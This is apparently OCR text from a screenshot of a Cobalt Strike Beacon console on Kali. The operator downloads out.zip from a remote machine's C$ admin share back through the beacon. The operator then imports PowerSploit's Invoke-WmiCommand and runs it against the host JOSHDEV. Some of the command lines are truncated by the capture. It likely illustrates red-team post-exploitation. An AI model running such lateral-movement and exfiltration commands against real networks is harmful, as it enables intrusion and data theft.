 Applications Places Wed Nov 2, 5:31 PM root
Beacon 10.10.10.178@4160
10/21/2016 10:31 PM <DIR> OneDrive
11/02/2016 05:28 PM 467,456 out.zip
11/01/2016 10:36 PM <DIR> Pictures
11/01/2016 10:36 PM <DIR> Saved Games
11/01/2016 10:36 PM <DIR> Searches
11/01/2016 10:36 PM <DIR> Videos
1 File(s) 467,456 bytes
14 Dir(s) 13,253,173,248 bytes free
beacon> download \\JOSHDEV\C$\users\josh.sokol\out.zip
[*] Tasked beacon to download \\JOSHDEV\C$\users\josh.sokol\out.zip
[+] host called home, sent: 45 bytes
[*] started download of \\JOSHDEV\C$\users\josh.sokol\out.zip (467456 bytes)
[*] download of out.zip is complete
beacon> powershell-import
/mnt/hgfs/dropbox/PowerSploit-3.0.0/CodeExecution/Invoke-WmiCommand.ps1
[*] Tasked beacon to import:
/mnt/hgfs/dropbox/PowerSploit-3.0.0/CodeExecution/Invoke-WmiCommand.ps1
[+] host called home, sent: 5248 bytes
beacon> powershell Invoke-WmiCommand -ComputerName JOSHDEV -Payload { netst
-exp "PayloadOutput"
[*] Tasked beacon to run: Invoke-WmiCommand -ComputerName JOSHDEV -Payload
select -exp "PayloadOutput"
[+] host called home, sent: 102 bytes
[WS2] whatta.hogg */4160 last: 6s
beacon>
root@kali: ~ Cobalt Strike Beacon 10.10.10.178...